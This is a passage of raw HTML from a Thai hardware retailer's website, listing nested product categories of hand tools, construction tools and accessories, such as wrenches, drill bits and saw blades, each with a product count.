	<li class="cat-item cat-item-217"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b1%e0%b8%9a%e0%b8%99%e0%b9%89%e0%b8%b3/">ระดับน้ำ</a> (1)
</li>
	<li class="cat-item cat-item-231"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%8a%e0%b8%b4%e0%b9%89%e0%b8%99%e0%b8%87%e0%b8%b2%e0%b8%99-%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%9e%e0%b9%88/">ปากกาจับชิ้นงาน ปากกาพ่นสี กาหยอดน้ำมัน</a> (9)
</li>
	<li class="cat-item cat-item-1686"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88/">ประแจ</a> (54)
	<ul class='children'>
	<li class="cat-item cat-item-1687"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99/">ประแจเลื่อน</a> (3)
</li>
	<li class="cat-item cat-item-237"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%81%e0%b8%a5%e0%b8%a1-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%81%e0%b8%ad%e0%b8%a5/">ประแจหัวกลม ประแจตัวแอล ประแจท๊อร์ค</a> (6)
</li>
	<li class="cat-item cat-item-397"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88%e0%b8%9b%e0%b8%b2%e0%b8%81%e0%b8%95%e0%b8%b2%e0%b8%a2-%e0%b8%81%e0%b8%b8%e0%b8%8d%e0%b9%81%e0%b8%88%e0%b9%81%e0%b8%ab%e0%b8%a7%e0%b8%99/">ประแจปากตาย กุญแจแหวน</a> (37)
</li>
	<li class="cat-item cat-item-1685"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%81%e0%b8%88%e0%b8%88%e0%b8%b1%e0%b8%9a-%e0%b8%94%e0%b8%b1%e0%b8%94-%e0%b9%81%e0%b8%9b%e0%b9%8a%e0%b8%9a/">ประแจจับ/ดัด แป๊บ</a> (6)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1688"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81/">บล็อก</a> (5)
	<ul class='children'>
	<li class="cat-item cat-item-1728"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81/%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b9%8a%e0%b8%ad%e0%b8%81/">ชุดลูกบ๊อก</a> (2)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-229"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%81%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/">ตู้เครื่องมือ กล่องเครื่องมือ</a> (8)
</li>
	<li class="cat-item cat-item-407"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%95%e0%b8%b0%e0%b9%84%e0%b8%9a%e0%b9%81%e0%b8%9a%e0%b8%99-%e0%b8%95%e0%b8%b0%e0%b9%84%e0%b8%9a%e0%b8%81%e0%b8%a5%e0%b8%a1-%e0%b8%95%e0%b8%b0%e0%b9%84%e0%b8%9a%e0%b8%97%e0%b9%89%e0%b8%ad%e0%b8%87/">ตะไบแบน ตะไบกลม ตะไบท้องปลิง ตะไบเพชร</a> (8)
</li>
	<li class="cat-item cat-item-234"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%82%e0%b8%84%e0%b8%a7%e0%b8%87/">ดอกไขควง</a> (30)
</li>
	<li class="cat-item cat-item-398"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%84%e0%b8%b5%e0%b8%a1%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99%e0%b8%89%e0%b8%99%e0%b8%a7%e0%b8%99-%e0%b8%84%e0%b8%b5%e0%b8%a1%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%ad%e0%b8%b5%e0%b8%a2%e0%b8%94-%e0%b8%84/">คีมหุ้นฉนวน คีมละเอียด คีมด้ามเคลือบพลาสติก</a> (18)
</li>
	<li class="cat-item cat-item-1741"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%84%e0%b8%b5%e0%b8%a1%e0%b8%a2%e0%b9%89%e0%b8%b3/">คีมย้ำ</a> (1)
</li>
	<li class="cat-item cat-item-402"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/hammer/">ค้อน</a> (9)
</li>
	<li class="cat-item cat-item-220"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%82%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87-%e0%b8%82%e0%b8%b2%e0%b8%84%e0%b9%89%e0%b8%b3-%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%ad%e0%b8%81%e0%b8%ad%e0%b8%b1%e0%b8%94%e0%b8%88%e0%b8%b2/">ขาตั้ง ขาค้ำ กระบอกอัดจารบี</a> (1)
</li>
	<li class="cat-item cat-item-432"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b2%e0%b8%a9%e0%b8%97%e0%b8%a3%e0%b8%b2%e0%b8%a2/">กระดาษทราย</a> (29)
</li>
	<li class="cat-item cat-item-399"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%8a%e0%b9%88%e0%b8%b2%e0%b8%87/%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b9%84%e0%b8%81%e0%b8%a3-%e0%b8%a1%e0%b8%b5%e0%b8%94-%e0%b8%84%e0%b8%b1%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b9%83%e0%b8%9a%e0%b8%a1%e0%b8%b5/">กรรไกร มีด คัตเตอร์ ใบมีด</a> (10)
</li>
</ul>
</li>
	<li class="cat-item cat-item-393"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87/">เครื่องมือก่อสร้าง เครื่องมืองานไม้ เครื่องมือทั่วไป</a> (7)
<ul class='children'>
	<li class="cat-item cat-item-1726"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b8%84%e0%b8%ad%e0%b8%a3%e0%b8%b4%e0%b9%88%e0%b8%87/">เครื่องเจาะคอริ่ง</a> (1)
</li>
	<li class="cat-item cat-item-1729"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%96%e0%b8%99%e0%b8%99/">เครื่องตัดถนน</a> (1)
</li>
	<li class="cat-item cat-item-394"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%84%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b5%e0%b8%95-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94-%e0%b8%aa%e0%b8%b1/">งานคอนกรีต/เครื่องตัด สั่นคอนกรีต</a> (2)
</li>
	<li class="cat-item cat-item-431"><a href="https://toolswiz.com/product-category/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87/%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b9%84%e0%b8%81%e0%b8%a3%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81/">กรรไกรตัดเหล็ก</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-427"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/">อุปกรณ์เสริม</a> (638)
<ul class='children'>
	<li class="cat-item cat-item-193"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8a%e0%b8%b7/">เครื่องเชื่อม</a> (28)
	<ul class='children'>
	<li class="cat-item cat-item-194"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8a%e0%b8%b7/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%aa%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%8b%e0%b9%8c%e0%b8%95%e0%b8%b9%e0%b9%89%e0%b9%80/">อุปกรณ์เสริม สวิทซ์ตู้เชื่อม อะไหล่อื่นๆ</a> (26)
</li>
	<li class="cat-item cat-item-197"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8a%e0%b8%b7/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9b%e0%b8%a5%e0%b8%ad%e0%b8%94%e0%b8%a0%e0%b8%b1/">อุปกรณ์เพื่อความปลอดภัย</a> (2)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/">อุปกรณ์เสริมเครื่องมือลม</a> (86)
	<ul class='children'>
	<li class="cat-item cat-item-286"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%95%e0%b8%b4%e0%b8%a1%e0%b8%a5%e0%b8%a1%e0%b8%9e/">อุปกรณ์เสริมหัวเติมลมพร้อมเกจ์</a> (6)
</li>
	<li class="cat-item cat-item-287"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%95%e0%b8%b0%e0%b8%9b%e0%b8%b9%e0%b8%a5%e0%b8%a1%e0%b8%a2%e0%b8%b4%e0%b8%87%e0%b8%84/">อุปกรณ์เสริมตะปูลมยิงคอนกรีต ตะปูลมยิงไม้</a> (36)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1697"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b9%81%e0%b8%9a%e0%b8%95%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b8%b5%e0%b9%88/">อุปกรณ์เสริม แบตเตอรี่</a> (2)
</li>
	<li class="cat-item cat-item-186"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99/">อุปกรณ์เสริม หัวสว่าน</a> (58)
</li>
	<li class="cat-item cat-item-185"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%96%e0%b9%88%e0%b8%b2%e0%b8%99/">อุปกรณ์เสริม ถ่าน</a> (37)
</li>
	<li class="cat-item cat-item-213"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%94%e0%b8%89%e0%b8%b5%e0%b8%94/">อุปกรณ์ทำความสะอาด</a> (6)
	<ul class='children'>
	<li class="cat-item cat-item-215"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%ad%e0%b8%b1%e0%b8%94%e0%b8%89%e0%b8%b5%e0%b8%94/%e0%b8%96%e0%b8%b8%e0%b8%87%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b8%9d%e0%b8%b8%e0%b9%88%e0%b8%99/">ถุงดูดฝุ่น</a> (1)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-204"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1-%e0%b8%84%e0%b8%b2%e0%b8%9b%e0%b8%b2%e0%b8%8b%e0%b8%b4%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3/">ปั๊มน้ำ</a> (2)
</li>
	<li class="cat-item cat-item-248"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/">ดอกสว่าน ดอกสกัด อุปกรณ์งานขัดและตัด</a> (192)
	<ul class='children'>
	<li class="cat-item cat-item-262"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b9%83%e0%b8%9a%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2/">ใบเลื่อย</a> (32)
</li>
	<li class="cat-item cat-item-265"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b9%83%e0%b8%9a%e0%b9%80%e0%b8%9e%e0%b8%8a%e0%b8%a3/">ใบเพชร</a> (14)
</li>
	<li class="cat-item cat-item-267"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b9%83%e0%b8%9a%e0%b8%95%e0%b8%b1%e0%b8%94/">ใบตัด</a> (12)
</li>
	<li class="cat-item cat-item-269"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b9%83%e0%b8%9a%e0%b8%88%e0%b8%b2%e0%b8%99/">ใบจาน</a> (2)
</li>
